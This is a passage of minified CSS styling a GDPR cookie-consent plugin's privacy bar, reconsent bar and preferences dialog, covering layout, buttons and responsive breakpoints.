.gdpr-wrapper{flex-direction:row}}.gdpr.gdpr-privacy-bar .gdpr-wrapper:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper:after{content:"";display:table;clear:both}.gdpr.gdpr-privacy-bar .gdpr-wrapper p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper p{margin:0;font-size:14px;font-weight:400}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{width:100%;padding:0 0 20px;text-align:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{flex:1;padding:0 100px 0 0;text-align:left}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content p,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content p{color:#fff;font-size:14px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content{padding-right:0;padding-bottom:20px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:after{content:",";margin-right:5px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-content .gdpr-policy-pages .gdpr-policy-pages-item:last-of-type:after{content:"";margin-right:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{display:flex;align-items:center}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right{flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{list-style:none;padding:0 20px 0 0;margin:0 20px 0 0;border-right:1px solid grey}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list{padding:0 0 10px;margin:0 0 20px;border-right:none;border-bottom:1px solid grey;text-align:center}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{display:inline-block;margin:0 10px;padding-top:5px}@media screen and (max-width:1024px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item{padding-top:0}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item *,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item *{float:left}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item input,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item input{margin-top:3px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item label,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item label{color:#fff;margin:0 5px;font-size:14px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories .gdpr-policy-list-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-cookie-categories-item .gdpr-policy-link,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-policy-list .gdpr-policy-list-item .gdpr-policy-link{color:#fff;font-size:14px;text-decoration:underline}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-cookie-categories{margin-bottom:5px}}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons{display:flex;flex-direction:column}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button{white-space:nowrap}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin-left:10px;margin-right:20px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences{margin:0 0 10px 15px}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-preferences:before{left:-7px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 10px;align-self:center}@media screen and (min-width:1440px){.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-right .gdpr-buttons button.gdpr-agreement{margin:0 0 0 10px}}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:hover:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-privacy-bar .gdpr-wrapper .gdpr-close:before,.gdpr.gdpr-reconsent-bar .gdpr-wrapper .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-privacy-bar .gdpr-preferences,.gdpr.gdpr-reconsent-bar .gdpr-preferences{font-weight:400;font-size:14px;text-decoration:underline;position:relative;margin-left:9px;color:#fff;float:left}.gdpr.gdpr-privacy-bar .gdpr-preferences:before,.gdpr.gdpr-reconsent-bar .gdpr-preferences:before{content:"\276F";font-size:1.1em;font-weight:400;padding-right:5px;color:#fff;position:absolute;left:-7px;top:5px}.gdpr.gdpr-privacy-bar .gdpr-preferences:active,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus,.gdpr.gdpr-privacy-bar .gdpr-preferences:focus-within,.gdpr.gdpr-privacy-bar .gdpr-preferences:hover,.gdpr.gdpr-privacy-bar .gdpr-preferences:visited,.gdpr.gdpr-reconsent-bar .gdpr-preferences:active,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus,.gdpr.gdpr-reconsent-bar .gdpr-preferences:focus-within,.gdpr.gdpr-reconsent-bar .gdpr-preferences:hover,.gdpr.gdpr-reconsent-bar .gdpr-preferences:visited{background:none}.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0 5px;padding:5px 10px}@media screen and (max-width:640px){.gdpr.gdpr-privacy-bar button,.gdpr.gdpr-reconsent-bar button{margin:0}}.gdpr.gdpr-privacy-bar .gdpr-agreement,.gdpr.gdpr-reconsent-bar .gdpr-agreement{position:relative;font-size:13px;font-weight:400;padding:0 10px 1px;height:auto;line-height:26px;white-space:normal;margin:0;border-radius:3px;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-privacy-bar .gdpr-agreement:active,.gdpr.gdpr-privacy-bar .gdpr-agreement:focus,.gdpr.gdpr-reconsent-bar .gdpr-agreement:active,.gdpr.gdpr-reconsent-bar .gdpr-agreement:focus{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper,.gdpr.gdpr-privacy-preferences .gdpr-wrapper,.gdpr.gdpr-reconsent .gdpr-wrapper{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999999;width:100%;max-width:768px;height:100%;max-height:500px;overflow:hidden;display:none;border-radius:2.5px;padding:15px;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form,.gdpr.gdpr-reconsent .gdpr-wrapper>form{height:100%;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header{display:flex;height:75px}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo{max-width:30%}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a{padding:0;margin:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .logo a img,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .logo a img{display:block}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title{background:#23282d;flex-grow:1;display:flex;align-items:center;justify-content:center;position:relative}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{margin:0!important;padding:0!important;text-align:center!important;color:#fff!important;font-weight:600!important;font-size:22px!important}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title h3,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title h3{font-size:18px!important}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close{color:#fff;position:absolute;top:0;right:0;cursor:pointer;transition:all .2s ease-in-out;padding:15px;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:hover:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:hover:before{transform:scale(1.5)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>header .gdpr-box-title .gdpr-close:before,.gdpr.gdpr-reconsent .gdpr-wrapper>form>header .gdpr-box-title .gdpr-close:before{content:"\D7";line-height:12.5px;font-size:25px;display:inline-block;transition:all .2s ease-in-out;transform:translateZ(0);backface-visibility:hidden}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{position:absolute;padding:0 20px 20px;bottom:0;left:160px;right:0;display:flex;justify-content:space-between;align-items:flex-end}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer{left:0;bottom:5px}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer .gdpr-buttons>form,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer .gdpr-buttons>form{display:flex;align-items:flex-end}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit],.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]{font-size:13px;font-weight:400;line-height:26px;height:28px;padding:0 10px 1px;border-radius:3px;white-space:nowrap;box-sizing:border-box;background:#0085ba;border:1px solid #006799;border-top-color:#0073aa;box-shadow:0 1px 0 #006799;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799;margin:0 15px 0 0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:hover{background:#008ec2;border-color:#006799}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer input[type=submit]:active,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit].focus,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer input[type=submit]:active{background:#0073aa;border-color:#006799;box-shadow:inset 0 2px 0 #006799;vertical-align:top}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span{font-size:13px;line-height:20px;color:#555d66;font-style:italic}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a{color:#0073aa;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out;text-decoration:underline}.gdpr.gdpr-general-confirmation .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-general-confirmation .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper>form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .reconsent-form>footer span a:hover,.gdpr.gdpr-reconsent .gdpr-wrapper>form>footer span a:hover{color:#00a0d2}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:none}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu{display:block}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button{width:100%;background-color:#191e23;color:#fff;font-size:14px;text-align:left;padding:15px;border-radius:0;display:flex;justify-content:space-between;align-items:center;line-height:0}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover{color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:hover:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:hover:after{border-top-color:#00b9eb}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button:after{content:"";width:0;height:0;border-left:7.5px solid transparent;border-right:7.5px solid transparent;border-top:7.5px solid #fff;transition:all .2s;right:15px;top:12px;position:absolute}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-mobile-menu button.gdpr-active:after{transform:rotate(180deg)}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{display:flex;height:calc(100% - 75px);background:#f1f1f1}@media screen and (max-width:640px){.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content{position:relative;height:calc(100% - 119px)}}.gdpr.gdpr-general-confirmation .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-privacy-preferences .gdpr-wrapper .gdpr-content .gdpr-policies li a,.gdpr.gdpr-reconsent .gdpr-wrapper .gdpr-content .gdpr-policies li a{font-style:italic;font-size:12px!important;color:#ababab!important;box-sizing:border-box}.gdpr.gdpr-general-confirmation .gdpr-wrapper 